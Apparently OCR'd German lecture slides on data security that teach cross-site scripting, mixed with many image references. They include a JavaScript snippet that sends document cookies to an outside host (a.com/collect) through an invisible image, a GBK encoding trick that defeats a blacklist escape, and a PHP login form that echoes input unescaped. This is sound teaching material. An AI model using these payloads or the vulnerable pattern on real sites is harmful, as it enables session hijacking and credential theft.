















- Ziel: unberechtigte Kenntnisnahme der Session-ID
- Lösungsidee: Auslesen der Session-ID mit Hilfe von XSS
	- Annahme: Nutzer ist angemeldet  $\rightarrow$  gültige Session-ID im Browser
- Probleme:
	- Zugriff aus Session-ID nicht möglich
		- HttpOnly-Cookies
	- Übermitteln der Session-ID an Angreifer nicht möglich
		- Same Origin Policy





- Zugriff auf Cookies var **c**=document.cookies
- Übermittlung mittels eingebettetem Objekt
	- unterliegt nicht der Same Origin Policy

var img=document.createElement("img"); img.src="http://a.com/collect?"+escape(**c**); document.body.appendChild(img);

• Bild ist unsichtbar





XSS-Angriffe

- GET-Requests ausführen
	- mit Hilfe von <img src=URL> Elementen
	- mit Hilfe des XMLHttpRequest-Objektes
- POST-Requests ausführen
	- mit Hilfe von Formularen
	- mit Hilfe des XMLHttpRequest-Objektes
- TRACE-Request ausführen
	- mittels XMLHttpRequest
	- ermöglicht Zugriff auf HttpOnly-Cookies
		- daher TRACE oftmals Server-seitig deaktiviert
- Manipulation der Web-Seite für Phishing
	- Login/Passwort-Eingabefelder hinzufügen





- White-List
	- aus Sicherheitssicht zu bevorzugen
	- aus praktischer Sicht oftmals schwer umsetzbar
- Black-List
	- leicht umsetzbar
	- oftmals fehlerhaft
		- Kodierung nicht beachtet
		- Beispiel
			- Regel: **" \"**

var test="\";alert(/xss/);";

Problem: Web-Seite ausgeliefert als GBK/GB2312

```
[Darstellung chinesischer Zeichen, vergleichbar UTF-8)]
Eingabe: %c1";alert(/xss/);
ergibt: "%c1\";alert(/xss/); \rightarrow "\bullet";alert(/xss/);
```


```
<html>
<body>
<form action="evilform.phtml" method="post">
<p>User: <input type="text" size="30" name="user">
<p>Password: <input type="text" size="30" name="passwd">
<p><button type="submit">Login</button>
</form>
<?php
  $user= substr($_POST["user"],0,20);
  $passwd=substr($_POST["passwd"],0,23);
  echo "You entered: ".$user." -- ".$passwd;
?>
</body>
\langle/html>
```




**Datenschutz und Datensicherheit** 

```
<html>
<body>
<form action="evilform.phtml" method="post">
<p>User: <input type="text" size="30" name="user">
<p>Password: <input type="text" size="30" name="passwd">
<p><button type="submit">Login</button>
</form>
<?php
  $user= substr($_POST["user"],0,20);
  $passwd=substr($_POST["passwd"],0,23);
  echo "You entered: ".$user." -- ".$passwd;
 XSS Problem…?>
</body>
\langle/html>
                                                       Professur
```
**Datenschutz und Datensicherheit** 

```
<html>
<body>
<form action="evilform.phtml" method="post">
<p>User: <input type="text" size="30" name="user">
<p>Password: <input type="text" size="30" name="passwd">
<p><button type="submit">Login</button>
</form>
<?php
  $user= substr($_POST["user"],0,20);
  $passwd=substr($_POST["passwd"],0,23);
  echo "You entered: ".$user." -- ".$passwd;
 XSS Problem…
?>
</body>
\langle/html>
                                           Problem für Angreifer:
                                            Längenbeschränkung…
                                              [<script>…</script>]
```














